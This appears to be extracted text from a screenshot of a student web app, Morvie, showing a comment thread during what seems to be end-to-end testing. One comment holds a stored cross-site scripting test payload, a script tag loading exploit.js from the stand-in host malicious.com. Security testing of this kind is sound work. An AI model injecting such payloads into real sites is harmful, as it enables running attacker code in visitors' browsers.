 morvie-frontend-markgoertz.vercel.app/movie/315162
m
Semester 6 GitHub End to End Unit Tes...
Morvie
Home shellpower Movie Log out
Threads
Share your thoughts about this!😉
Open form
Test title
<p>I highly recommend this product!</p> <script src=”http://malicious.com/exploit.js”> </script>
shellpower
2023-01-09T22:03:54.8641639